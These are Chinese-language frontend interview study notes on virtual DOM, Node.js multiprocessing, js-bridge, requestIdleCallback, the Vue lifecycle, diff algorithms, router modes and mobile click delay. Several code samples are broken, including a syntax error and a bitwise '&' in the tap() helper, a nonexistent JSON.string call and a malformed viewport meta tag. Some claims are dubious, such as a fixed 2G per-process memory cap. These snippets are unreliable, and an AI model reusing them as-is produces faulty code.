Vue React 等框架给前端开发带来了革命性的变化。相比于此前的 jQuery 时代,它们的价值在于
- 组件化 —— 这不是核心原因。WebComponent 已提出多年,当仍未发展壮大
- 数据视图分离,数据驱动视图 —— 这才是核心!!!
数据视图分离,开发时只需要关注业务数据(React 的 state,Vue 的 data)即可,不用在实时的修改 DOM —— 这一点和 jQuery 有了本质区别。 特别是对于大型的前端项目,将极大的降低开发复杂度,提高稳定性。
数据驱动视图,内部将如何实现呢?—— 借助于 vdom
# vdom
Virtual DOM,虚拟 DOM ,即用 JS 对象模拟 DOM 数据。是 React 最先提出来的概念。
React 的 JSX ,Vue 的 template 其实都是语法糖,它们本质上都是一个函数,成为 render 函数
// JSX: <p id="p1">hello world</p>
function render(): VNode {
return createElement('p', { id: 'p1' }, ['hello world'])
}
2
3
4
执行 render 函数返回的就是一个 vdom 对象,一般叫做 vnode(虚拟节点),对应 DOM Node
每次数据更新(如 React setState)render 函数都会生成 newVnode ,然后前后对比 diff(vnode, newVnode),计算出需要修改的 DOM 节点,再做修改。
# 对比 DOM 操作
下面两者,哪个更快?—— 很明显,前者更快。
- jquery 时代:直接修改 DOM
- 框架时代:生成 vdom ,进行 diff 运算 --> 修改 DOM
但凡事都要有一个业务背景。如果页面功能越来越复杂,直接操作 DOM 代码将会难以阅读和维护,大家更希望要“数据视图分离,数据驱动视图”。
在这个前提下,哪个更快? —— 当然是后者。因为业务复杂、代码混乱,将会导致很多无谓的 DOM 操作 —— DOM 操作是昂贵的
- 直接修改 DOM
- 生成 vdom ,进行 diff 运算 --> 修改 DOM
而相比于昂贵的 DOM 操作,JS 运算非常快。所以 JS 多做事情(vdom diff)是更优的选择。
# 总结
- 直接进行 DOM 操作永远都是最快的(但要目标明确,不能有无谓的 DOM 操作 —— 这很难)
- 如果业务复杂,要“数据视图分离,数据驱动视图”,无法直接修改 DOM ,那 vdom 就是一个很好的选择
所以,vdom 并不比 DOM 操作更快(反而更慢,它做了 JS 运算),它只是在某个特定的场景下,无法做到精准 DOM 修改时,一个更优的选择。
# 扩展
Svelte (opens new window) 不使用 vdom ,它将组件修改,编译为精准的 DOM 操作。和 React 设计思路完全不一样。

# for vs forEach
for 和 forEach 哪个更快?为什么
const arr = []
for (let i = 0; i < 100 * 10000; i++) {
arr.push(i)
}
const length = arr.length
console.time('for')
let n1 = 0
for (let i = 0; i < length; i++) {
n1++
}
console.timeEnd('for') // 3.6ms
console.time('forEach')
let n2 = 0
arr.forEach(() => n2++)
console.timeEnd('forEach') // 10.6ms
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
创建函数需要开销
for 直接在当前函数中执行,forEach 每次都要新创建一个函数。 函数有单独的作用域和上下文(可回顾“堆栈模型”),所以耗时更久。
for 更快,因为 forEach 每次创建函数需要开销
开发中不仅要考虑性能,还要考虑代码的可读性,forEach 可读性更好。
# nodejs 多进程
nodejs 如何开启一个进程,进程之间如何通讯?
# 进程 process 和线程 thread
- 进程,是操作系统进行资源调度和分配的基本单位,每个进程都拥有自己独立的内存区域(参考“堆栈模型”)。
- 一个进程无法直接访问另一个进程的内存数据,除非通过合法的进程通讯。
执行一个 nodejs 文件,即开启了一个进程,可以通过 process.pid 查看进程 id 。
- 线程,是操作系统进行运算调度的最小单位,线程是附属于进程的。一个进程可以包含多个线程(至少一个),多线程之间可共用进程的内存数据。
- 如操作系统是一个工厂,进程就是一个车间,线程就是一个一个的工人。
JS 是单线程的,即执行 JS 时启动一个进程(如 JS 引擎,nodejs 等),然后其中再开启一个线程来执行。 虽然单线程,JS 是基于事件驱动的,它不会阻塞执行,适合高并发的场景。
# 为何需要多进程
现代服务器都是多核 CPU ,适合同时处理多进程。即,一个进程无法充分利用 CPU 性能,进程数要等于 CPU 核数。
服务器一般内存比较大,但操作系统对于一个进程的内存分配是有上限的(2G),所以多进程才能充分利用服务器内存。
# nodejs 开启多进程
child_process.fork 可开启子进程执行单独的计算
fork('xxx.js')开启一个子进程- 使用
send发送信息,使用on接收信息
子进程
function getSum() {
let sum = 0
for (let i = 0; i < 10000; i++) {
sum += i
}
return sum
}
process.on('message', data => {
console.log('子进程 id', process.pid)
console.log('子进程接受到的信息: ', data)
const sum = getSum()
// 发送消息给主进程
process.send(sum)
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
主进程
const http = require('http')
const fork = require('child_process').fork
const server = http.createServer((req, res) => {
if(req.url === '/get-sum') {
console.log("主进程pid", process.pid)
// 开启子进程
const computeProcess = fork('./compute.js')
computeProcess.send("开始计算")
computeProcess.on('message', data => {
console.log("主进程接收到的信息:", data)
res.end('sum is' + data)
})
computeProcess.on('close', () => {
console.info('子进程因报错而退出')
computeProcess.kill()
res.end('error')
})
}
})
server.listen(3000, () => {
console.log('Server running at http://127.0.0.1:3000/')
})
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26

cluster.fork 可针对当前代码,开启多个进程来执行
const http = require('http')
const cpuCoreLength = require('os').cpus().length
const cluster = require('cluster')
// 判断当前进程是否为主进程
if(cluster.isMaster) {
console.log('cpu核数:', cpuCoreLength)
for (let i = 0; i < cpuCoreLength; i++) {
cluster.fork() // 开启子进程
}
cluster.on('exit', (worker, code, signal) => {
console.log("子进程退出")
// 当任一子进程退出时,会触发 'exit' 事件,然后通过 cluster.fork() 重新创建一个新的子进程,以保持总的子进程数等于 CPU 核心数。
cluster.fork() // 开启新的子进程 (进程守护)
})
} else {
// 多个子进程会共享一个 TCP 连接,提供一份网络服务
const server = http.createServer((req, res) => {
res.writeHead(200)
res.end('done')
})
server.listen(3000, () => {
console.log('服务启动成功', process.pid)
})
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

# 总结
- 可使用
child_process.fork和cluster.fork开启子进程 - 使用
sendon传递消息
# 扩展:PM2
nodejs 服务开启多进程、进程守护,可使用 pm2 (opens new window) ,不需要自己写。代码参考 koa2-code
- 全局安装 pm2
yarn global add pm2 - 增加 pm2 配置文件
- 修改 package.json scripts
# js-bridge 原理
微信中的 h5 通过 jssdk (opens new window) 提供的 API 可以调用微信 app 的某些功能。
JS 无法直接调用 app 的 API ,需要通过一种方式 —— 通称 js-bridge ,它也是一些 JS 代码。 当然,前提是 app 得开发支持,控制权在 app 端。就像跨域,server 不开放支持,客户端再折腾也没用。

# 方式1 - 注入 API
客户端为 webview 做定制开发,在 window 增加一些 API ,共前端调用。
例如增加一个 window.getVersion API ,前端 JS 即可调用它来获取 app 版本号。
const v = window.getVersion()
但这种方式一般都是同步的。
因为你即便你传入了一个 callback 函数,app 也无法执行。app 只能执行一段全局的 JS 代码(像 eval)
# 方式2 - 劫持 url scheme
一个 iframe 请求 url ,返回的是一个网页。天然支持异步。
const iframe1 = document.getElementById('iframe1')
iframe1.onload = () => {
console.log(iframe1.contentWindow.document.body.innerHTML)
}
iframe1.src = 'http://127.0.0.1:8881/size-unit.html'
2
3
4
5
上述 url 使用的是标准的 http 协议,如果要改成 'my-app-name://api/getVersion' 呢?—— 默认会报错,'my-app-name' 是一个未识别的协议名称。
既然未识别的协议,那就可以为我所用:app 监听所有的网络请求,遇到 my-app-name: 协议,就分析 path ,并返回响应的内容。
const iframe1 = document.getElementById('iframe1')
iframe1.onload = () => {
console.log(iframe1.contentWindow.document.body.innerHTML) // '{ version: '1.0.1' }'
}
iframe1.src = 'my-app-name://api/getVersion'
2
3
4
5
这种自定义协议的方式,就叫做“url scheme”。微信的 scheme 以 'weixin://' 开头,可搜索“微信 scheme”。
chrome 也有自己的 scheme
chrome://version查看版本信息chrome://dino恐龙小游戏 其他可参考 https://mp.weixin.qq.com/s/T1Qkt8DTZvpsm8CKtEpNxA
# 封装 sdk
scheme 的调用方式非常复杂,不能每个 API 都写重复的代码,所以一般要封装 sdk ,就像微信提供的 jssdk 。
const sdk = {
invoke(url, data, success, err) {
const iframe = document.createElement('iframe')
iframe.style.display = 'none'
document.body.appendChild(iframe)
iframe.onload = () => {
const content = iframe.contentWindow.document.body.innerHTML
success(JSON.parse(content))
iframe.remove()
}
iframe.onerror = () => {
err()
iframe.remove()
}
iframe.src = `my-app-name://${url}?data=${JSON.string(data)}`
}
fn1(data, success, err) {
invoke('api/fn1', data, success, err)
}
fn2(data, success, err) {
invoke('api/fn2', data, success, err)
}
}
// 使用
sdk.fn1(
{a: 10},
(data) => { console.log('success', data) },
() => { console.log('err') }
)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
url 长度不够怎么办?—— 可以扩展 ajax post 方式。
# requestIdleCallback
React 16 内部使用 Fiber ,即组件渲染过程可以暂停,先去执行高优任务,CPU 闲置时再继续渲染。
其中用到的核心 API 就是 requestIdleCallback。
requestAnimationFrame每次渲染都执行,高优页面的渲染是一帧一帧进行的,至少每秒 60 次(即 16.6ms 一次)才能肉眼感觉流畅。所以,网页动画也要这个帧率才能流畅。
用 JS 来控制时间是不靠谱的,因为 JS 执行本身还需要时间,而且 JS 和 DOM 渲染线程互斥。所以 ms 级别的时间会出现误差。
requestAnimationFrame就解决了这个问题,浏览器每次渲染都会执行,不用自己计算时间。requestIdleCallback空闲时才执行,低优requestIdleCallback会在网页渲染完成后,CPU 空闲时执行,不一定每一帧都执行。requestIdleCallback不适合执行 DOM 操作,因为修改了 DOM 之后下一帧不一定会触发修改。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<style>
#box,
#box2 {
width: 100px;
height: 50px;
border: 3px solid #333;
}
</style>
</head>
<body>
<p>requestAnimationFrame</p>
<button id="btn1">change</button>
<div id="box"></div>
<div id="box2"></div>
<script>
document.getElementById('btn1').addEventListener('click', () => {
let curWidth = 100
let curBoxWidth = 100
const maxWidth = 400
let box = document.getElementById('box')
let box2 = document.getElementById('box2')
function addWidth() {
curWidth = curWidth + 3
box.style.width = `${curWidth}px`
if (curWidth < maxWidth) {
window.requestAnimationFrame(addWidth) // 时间不用自己控制
}
}
function addBox2Width() {
curBoxWidth += 3
box2.style.width = `${curBoxWidth}px`
if (curBoxWidth < maxWidth) {
window.requestIdleCallback(addBox2Width)
}
}
addWidth()
addBox2Width()
})
</script>
</body>
</html>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
宏任务
requestAnimationFrame和requestIdleCallback都是宏任务,它们比setTimeout更晚触发。
console.log('start')
requestAnimationFrame(() => {
console.log('requestAnimationFrame')
})
requestIdleCallback(() => {
console.log('requestIdleCallback')
})
setTimeout(() => {
console.log('setTimeout')
})
Promise.resolve().then(() => {
console.log('Promise')
})
console.log('end')
// start end Promise setTimeout requestAnimationFrame requestIdleCallback
2
3
4
5
6
7
8
9
10
11
12
13
14
15
使用场景
requestAnimationFrame可用于网页动画。requestIdleCallback可用于一些低优先级的场景,以代替setTimeout。例如发送统计数据。但请注意
requestIdleCallback的浏览器兼容性
requestIdleCallback可在网页渲染完成后,CPU 空闲时执行,用于低优先级的任务处理。
# Vue生命周期
# 生命周期示意图


Vue3

# 组件创建阶段
new vue
new一个vue的实例对象;此时会进入组件的创建过程(该组件在代码中被注册并使用时,就代表着其被new了一个新的实例对象)。
Init Events & Lifecycle
初始化组件的事件和生命周期函数;当执行完这一步之后,组件的生命周期函数就已经全部初始化好了,等待着依次去调用。
beforeCreate (服务端渲染可用)
(初始化一个空的 Vue 实例),组件的props,data和methods以及页面DOM结构,都还没有初始化
在实例初始化之后,进行数据侦听和事件/侦听器的配置之前同步调用。
Init injections & reactivity
这个阶段中,正在初始化props,computed, data和methods中的数据以及方法。
在creted之前就会行初始化 computed 和 watch
created(服务端渲染可用)
Vue 实例初始化完成,
props data methods都已初始化完成,可调用。但尚未开始渲染模板。在实例创建完成后被立即同步调用。在这一步中,实例已完成对选项的处理,意味着以下内容已被配置完毕:数据侦听、计算属性、方法、事件/侦听器的回调函数。然而,挂载阶段还没开始,且
$elproperty 目前尚不可用。判断是否有el,template,然后进行编译
正在解析模板结构,把data上的数据拿到,并且解析执行模板结构汇总的指令;当所有指令被解析完毕,那么模板页面就被渲染到内存中了;当模板编译完成,我们的模板页面,还没有挂载到页面上,只是存在于内存中,用户看不到页面;

优先级顺序:el < template < render
el对应的HTML元素是写在网页上的。
//1、el,template,render(渲染函数)都是vue对象对应的HTML元素(DOM对象)
//2、优先级顺序:el < template < render
//3、el对应的HTML元素是写在网页上的。
HTML代码:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title></title>
</head>
<body>
<div id="app">
<span>我今年{{age}}岁了</span>
</div>
</body>
</html>
<script type="text/javascript" src="js/vue.min.js" ></script>
//1、只有el
let vm = new Vue({
el:"#app",
data:{
age:12
}
});
2、只有template,是不行的,因为,vue对象不知道把template放在何处;
3、只有render(渲染)函数,也是不行的,因为,vue对象不知道把render后的结果放在何处;
4、既有el又有template,就会用template里的内容替换el的outHTML。
let vm = new Vue({
el:"#app",
template:"<div><p>我template出来的,年龄{{age}}</p></div>",
data:{
age:12
}
});
查看elements:
发现 id为app的div没有了
5、既有el又有template,又有render函数。就会使用render函数的内容,因为它的优先级高。
// 但是此时,“Mustache”语法 (双大括号)没法使用,
// 因为,vue只是把render函数的返回值放在HTML里,而不进行再次的绑定
// render函数就是让你发挥 JavaScript 最大的编程能力。
let vm = new Vue({
el:"#app",
template:"<div><p>我template出来的,年龄{{age}}</p></div>",
data:{
age:12
},
render:function(createElement){
// return createElement('h1', '我是render出来的HTML,年龄{{age}}');//不能使用“Mustache”语法 (双大括号)
return createElement('h1', '我是render出来的HTML,年龄'+this.age);
}
});
查看elements:
发现 id为app的div没有了,template属性的值也没有起作用,只显示了render函数的返回值。
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
beforeMount
编译模板,调用
render函数生成 vdom ,但还没有开始渲染 DOM创建并替换
这一步把正在内存中渲染好的模板结构替换掉el属性指定的DOM元素
mounted
渲染 DOM 完成,页面更新。组件创建完成,开始进入运行阶段。
注意
mounted不会保证所有的子组件也都被挂载完成。如果你希望等到整个视图都渲染完毕再执行某些操作,可以在mounted内部使用 vm.$nextTick (opens new window):
# 组件运行阶段
beforeUpdate
data中的数据,已经是最新的数据了。但是,页面上渲染的数据,还是之前的旧数据
在数据发生改变后,DOM 被更新之前被调用。这里适合在现有 DOM 将要被更新之前访问它,比如移除手动添加的事件监听器。
virtual DOM re-render and patch
正在根据最新的data数据,重新渲染内存中的的DOM结构;并把渲染好的模板结构替换到页面上
updated
在数据更改导致的虚拟 DOM 重新渲染和更新完毕之后被调用。
注意,尽量不要在
updated中继续修改数据,否则可能会触发死循环。如果要相应状态改变,通常最好使用计算属性 (opens new window)或 watcher (opens new window) 取而代之。注意,
updated不会保证所有的子组件也都被重新渲染完毕。如果你希望等到整个视图都渲染完毕,可以在updated里使用 vm.$nextTick (opens new window):activated/onActivated
被
keep-alive缓存的组件激活时调用。deactived/onDeactivated
被
keep-alive缓存的组件停用时调用。
# 组件销毁阶段
beforeDestory/beforeUnmount
组件进入销毁阶段。组件即将被销毁,但是还没有真正开始销毁,此时组件还是正常可用的;data、methods等数据或方法,依旧可以被正常访问。
卸载组件实例后调用,在这个阶段,实例仍然是完全正常的。
移除、解绑一些全局事件、自定义事件,可以在此时操作。
销毁过程
销毁组件的数据侦听器,子组件,事件监听
destoryed/unmounted
卸载组件实例后调用。调用此钩子时,组件实例的所有指令都被解除绑定,所有事件侦听器都被移除,所有子组件实例被卸载。
# 2.5.0+新增errorCaptured (opens new window)
类型:
(err: Error, vm: Component, info: string) => ?boolean详细:
在捕获一个来自后代组件的错误时被调用。此钩子会收到三个参数:错误对象、发生错误的组件实例以及一个包含错误来源信息的字符串。此钩子可以返回
false以阻止该错误继续向上传播。
当捕获一个来自子孙组件的错误时被调用
# 连环问:如何正确的操作 DOM
mounted 和 updated 都不会保证所有子组件都挂载完成,如果想等待所有视图都渲染完成,需要使用 $nextTick
mounted() {
this.$nextTick(function () {
// 仅在整个视图都被渲染之后才会运行的代码
})
}
2
3
4
5
# 连环问:ajax 放在哪个生命周期合适?
一般有两个选择:created 和 mounted ,建议选择后者 mounted 。
执行速度
- 从理论上来说,放在
created确实会快一些 - 但 ajax 是网络请求,其时间是主要的影响因素。从
created到mounted是 JS 执行,速度非常快。 - 所以,两者在执行速度上不会有肉眼可见的差距
代码的阅读和理解
- 放在
created却会带来一些沟通和理解成本,从代码的执行上来看,它会一边执行组件渲染,一边触发网络请求,并行 - 放在
mounted就是等待 DOM 渲染完成再执行网络请求,串行,好理解
所以,综合来看,更建议选择 mounted 。
# 连环问:Composition API 生命周期有何不同
setup代替了beforeCreate和created- 生命周期换成了函数的形式,如
mounted->onMounted参考 https://v3.cn.vuejs.org/api/composition-api.html#%E7%94%9F%E5%91%BD%E5%91%A8%E6%9C%9F%E9%92%A9%E5%AD%90
import { onUpdated, onMounted } from 'vue'
export default {
setup() {
onMounted(() => {
console.log('mounted')
})
onUpdated(() => {
console.log('updated')
})
}
}
2
3
4
5
6
7
8
9
10
11
12
# computed 初始化在什么时候?
props,methods,data和computed,watch的初始化都是在beforeCreated和created之间完成的
# watch,immediate为true触发时机
immediate如果为true, 也是发生在beforeCreate 之后,created之前
# 父子组件的生命周期顺序
加载渲染过程 :
父beforeCreate->父created->父beforeMount->子beforeCreate->子created->子beforeMount->子mounted->父mounted
子组件更新过程:
父beforeUpdate->子beforeUpdate->子updated->父updated
父组件更新过程:
父beforeUpdate->父updated
销毁过程:
父beforeDestroy->子beforeDestroy->子destroyed->父destroyed
父子组件及mixin的生命周期执行顺序:
mixin的beforeCreate > 父beforeCreate > mixin的created > 父created > mixin的beforeMount > 父beforeMount > 子beforeCreate > 子created > 子beforeMount > 子mounted > mixin的mounted >父mounted


<template>
<div>
<div ref="div">父组件</div>
<input type="text" v-model="msg">
<div>{{newMsg}}</div>
<hr>
<child :msg="msg"></child>
</div>
</template>
<script>
import Child from './Child.vue'
export default {
name: 'ParentDemo',
components: {
Child
},
data() {
return {
msg: '父组件的数据'
}
},
beforeCreate() {
console.log('父beforeCreate', this.msg)
},
created() {
console.log('父created', this.msg)
},
beforeMount() {
console.log('父beforeMount', this.$refs.div)
},
mounted() {
console.log('父mounted', this.$refs.div)
},
beforeUpdate() {
console.log('父beforeUpdate', this.$refs.div.innerHTML)
},
updated() {
console.log('父updated', this.$refs.div.innerHTML)
},
activated() {
console.log('父activated')
},
deactivated() {
console.log('父deactivated')
},
beforeDestroy() {
console.log('父beforeDestroy')
},
destroyed() {
console.log('父destroyed')
},
errorCaptured() {
console.log('父errorCaptured')
},
computed: {
newMsg() {
return this.msg + 'computed'
}
},
watch: {
msg: {
handler(newVal, oldVal) {
console.log('父watch', newVal, oldVal)
},
immediate: true
}
}
}
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
Child.vue
<template>
<div>
<div>子组件</div>
<p>父组件传递过来的数据:{{msg}}</p>
</div>
</template>
<script>
export default {
name: 'ChildDemo',
props: ['msg'],
beforeCreate() {
// 这里获取不到this.msg,获取会报错
console.log('子beforeCreate')
},
created() {
console.log('子created', this.msg)
},
beforeMount() {
console.log('子beforeMount')
},
mounted() {
console.log('子mounted')
},
beforeUpdate() {
console.log('子beforeUpdate')
},
updated() {
console.log('子updated')
},
activated() {
console.log('子activated')
},
deactivated() {
console.log('子deactivated')
},
beforeDestroy() {
console.log('子beforeDestroy')
},
destroyed() {
console.log('子destroyed')
},
errorCaptured() {
console.log('子errorCaptured')
}
}
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
# 上源码
beforeCreate->created之间做的是
- inject
- state (props,methods,computed,watched)
- provide
vue (opens new window)/src (opens new window)/core (opens new window)/instance (opens new window)

init.ts
inject.ts

state.ts

inject.ts

# 参考文章
# Vue,React Diff
# diff 算法
diff 算法是一个非常普遍常用的方法,例如提交 github pr 或者(gitlab mr)时,会对比当前提交代码的改动,这就是 diff 。
Vue React diff 不是对比文字,而是 vdom 树,即 tree diff 。
传统的 tree diff 算法复杂度是 O(n^3) ,算法不可用。

# 优化
Vue React 都是用于网页开发,基于 DOM 结构,对 diff 算法都进行了优化(或者简化)
- 只在同一层级比较,不夸层级 (DOM 结构的变化,很少有跨层级移动)
tag不同则直接删掉重建,不去对比内部细节(DOM 结构变化,很少有只改外层,不改内层)- 同一个节点下的子节点,通过
key区分
最终把时间复杂度降低到 O(n) ,生产环境下可用。这一点 Vue React 都是相同的。

# React diff 特点 - 仅向右移动
比较子节点时,仅向右移动,不向左移动。

# Vue2 diff 特点 - 双端比较

定义四个指针,分别比较
- oldStartNode 和 newStartNode
- oldStartNode 和 newEndNode
- oldEndNode 和 newStartNode
- oldEndNode 和 newEndNode
新前与旧前,新后与旧后,新前与旧后,新后与旧前
然后指针继续向中间移动,知道指针汇合。
# Vue3 diff 特点 - 最长递增子序列
例如数组 [3,5,7,1,2,8] 的最长递增子序列就是 [3,5,7,8 ] 。这是一个专门的算法。

算法步骤
- 通过“新前-旧前”比较找到开始的不变节点
[A, B] - 通过“新后-旧后”比较找到末尾的不变节点
[G] - 剩余的有变化的节点
[F, C, D, E, H]- 通过
newIndexToOldIndexMap拿到 oldChildren 中对应的 index[5, 2, 3, 4, -1](-1表示之前没有,要新增) - 计算最长递增子序列得到
[2, 3, 4],对应的就是[C, D, E],即这些节点可以不变 - 剩余的节点,根据 index 进行新增、删除
- 通过
该方法旨在尽量减少 DOM 的移动,达到最少的 DOM 操作。
# 总结
- React diff 特点 - 仅向右移动
- Vue2 diff 特点 - 双端比较
- Vue3 diff 特点 - 最长递增子序列
# diff 算法中 key 为何如此重要
无论在 Vue 还是 React 中,key 的作用都非常大。以 React 为例,是否使用 key 对内部 DOM 变化影响非常大。

<ul>
<li v-for="(index, num) in nums" :key="index">
{{num}}
</li>
</ul>
2
3
4
5
const todoItems = todos.map((todo) =>
<li key={todo.id}>
{todo.text}
</li>
)
2
3
4
5
# Vue-router 模式
Vue-router 模式 'hash' | 'history' | 'abstract' 的区别
# v4 的升级
Vue-router v4 升级之后,mode: 'xxx' 替换为 API 的形式,但功能是一样的
mode: 'hash'替换为createWebHashHistory()mode: 'history'替换为createWebHistory()mode: 'abstract'替换为createMemoryHistory()
PS:个人感觉,叫 memory 比叫 abstract 更易理解,前者顾名思义,后者就过于抽象。
# hash
// http://127.0.0.1:8881/hash.html?a=100&b=20#/aaa/bbb
location.protocol // 'http:'
location.hostname // '127.0.0.1'
location.host // '127.0.0.1:8881'
location.port // '8881'
location.pathname // '/hash.html'
location.search // '?a=100&b=20'
location.hash // '#/aaa/bbb'
2
3
4
5
6
7
8
hash 的特点
- 会触发页面跳转,可使用浏览器的“后退” “前进”
- 但不会刷新页面,支持 SPA 必须的特性
- hash 不会被提交到 server 端(因此刷新页面也会命中当前页面,让前端根据 hash 处理路由)
url 中的 hash ,是不会发送给 server 端的。前端 onhashchange 拿到自行处理。
// 页面初次加载,获取 hash
document.addEventListener('DOMContentLoaded', () => {
console.log('hash', location.hash)
})
// hash 变化,包括:
// a. JS 修改 url
// b. 手动修改 url 的 hash
// c. 浏览器前进、后退
window.onhashchange = (event) => {
console.log('old url', event.oldURL)
console.log('new url', event.newURL)
console.log('hash', location.hash)
}
2
3
4
5
6
7
8
9
10
11
12
13
14
# H5 history API
常用的两个 API
history.pushStatewindow.onpopstate
页面刷新时,服务端要做处理,可参考文档 (opens new window)。。即无论什么 url 访问 server ,都要返回该页面。
按照 url 规范,不同的 url 对应不同的资源,例如:
https://github.com/server 返回首页https://github.com/username/server 返回用户页https://github.com/username/project1/server 返回项目页
但是用了 SPA 的前端路由,就改变了这一规则,假如 github 用了的话:
https://github.com/server 返回首页https://github.com/username/server 返回首页,前端路由跳转到用户页https://github.com/username/project1/server 返回首页,前端路由跳转到项目页
所以,从开发者的实现角度来看,前端路由是一个违反规则的形式。
但是从不关心后端,只关心前端页面的用户,或者浏览器来看,更喜欢 pushState 这种方式。
# Memory 模式
Memory 模式不会假定自己处于浏览器环境,因此不会与 URL 交互也不会自动触发初始导航。这使得它非常适合 Node 环境和 SSR。它是用 createMemoryHistory() 创建的,并且需要你在调用 app.use(router) 之后手动 push 到初始导航。
虽然不推荐,你仍可以在浏览器应用程序中使用此模式,但请注意它不会有历史记录,这意味着你无法后退或前进。
# 三种模式的区别
- hash - 使用 url hash 变化记录路由地址
- history - 使用 H5 history API 来改 url 记录路由地址
- abstract - 不修改 url ,路由地址在内存中,但页面刷新会重新回到首页。
# react-router 有几种模式?
react-router 有三种模式,设计上和 vue-router 一样
- browser history (opens new window)
- hash history (opens new window)
- memory history (opens new window)
# 知识广度
# 移动端 click 300ms 延迟
背景:
智能手机开始流行的前期,浏览器可以点击缩放(double tap to zoom)网页。这样在手机上就可以浏览 PC 网页,很酷炫。浏览器为了分辨 click 还是“点击缩放”,就强行把 click 时间延迟 300ms 触发。
在移动端使用click事件时会出现300ms左右的延时问题,其原因是浏览器需要判断用户的操作是单次点击还是双次点击。例如,在手机上浏览网页时,由于手机屏幕比较小,页面中可能会有一些文字看不清楚。为了看清楚文字,用户通常会快速双击屏幕放大页面查看内容。当用户第一次点击屏幕时,浏览器无法立刻判断用户的操作,浏览器会等待300ms。如果用户在300ms内再次点击了屏幕,浏览器就会认为是一个双次点击的操作,否则就会认为是一个单次点击操作。
# 初期解决方案
FastClick (opens new window) 专门用于解决这个问题。
// FastClick 使用非常简单
window.addEventListener( "load", function() {
FastClick.attach( document.body )
}, false )
2
3
4
它的内部原理是
- 监听
touchend事件 (touchstarttouchend会先于click事件被触发) - 通过 DOM 自定义事件 (opens new window) 模拟一个 click 事件
- 把 300ms 之后触发的 click 事件阻止掉
# 封装touch事件解决移动端click 事件出现300 ms的延时问题
当浏览器允许用户缩放页面时,可以对touch事件进行封装,解决300ms延时问题,具体实现思路如下:
①当手指触摸屏幕时,记录当前触摸开始的时间。
②当手指离开屏幕时,用离开的时间减去触摸开始的时间,得到手指停留时间。
③如果手指停留时间小于150ms,并且没有滑动过屏幕,就定义为单次点击。
下面编写代码将touch事件手动封装成一个tap (opens new window)事件,解决300ms延时问题,示例代码如下:
//封装tap事件
function tap(obj,callback) {
var isMove=false;
//记录手指是否移动
var startTime=0; //记录触摸时的时间变量
obj.addEventListener('touchstart',function(e){
startTime=Date.now();
}): //记录触摸时间
});
obj.addEventListener('touchmove',function (e){
isMove=true; //查看手指是否有滑动(如果有,属于拖曳,不属于点击)
});
obj.addEventListener('touchend',function (e){
if(!isMove & (Date.now()-startTime)<150){
// 如果手指触摸和离开时间小于150ms,属于点击
callback && callback();//执行回调函数
}
isMove=false; // 取反
startTime=0;
});
}
// 调用
tap(div,function(){
//执行点击后的代码
});
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# 现代浏览器的改进
随着近几年移动端响应式的大力发展,移动端网页和 PC 网页有不同的设计,不用再缩放查看。
这 300ms 的延迟就多余了,现代浏览器可以通过禁止缩放来取消这 300ms 的延迟。
- Chrome 32+ on Android
- iOS 9.3
<meta name="viewport" content="width=user-scalable=no" />
在HTML中,viewport(视口)是指用户在网页上可见内容的区域。它是一个虚拟的窗口,用于限定网页在设备上的显示尺寸和缩放比例。
width=device-width:将viewport的宽度设置为设备的宽度,使网页能够完整地显示在设备屏幕上。initial-scale=1.0:设置初始缩放比例为1.0,即不进行缩放。user-scalable=no:禁止用户手动缩放网页。
# 总结
- 原因:点击缩放(double tap to zoom)网页
- 可使用 FastClick 解决
- 现代浏览器可使用
width=device-width规避
# Retina 屏 1px 像素问题,如何实现
如果仅仅使用 css 的 1px 来设置 border ,那可能会出现比较粗的情况。
因为,有些手机屏幕的 DPR = 2 ,即 1px 它会用两个物理像素来显示,就粗了。
#box {
padding: 10px 0;
border-bottom: 1px solid #eee;
}
2
3
4
如下图,上面是微信 app 的 border ,下面是 1px 的 border ,有明显的区别。显得很粗糙,很不精致,设计师不会允许这样的页面发布上线的。

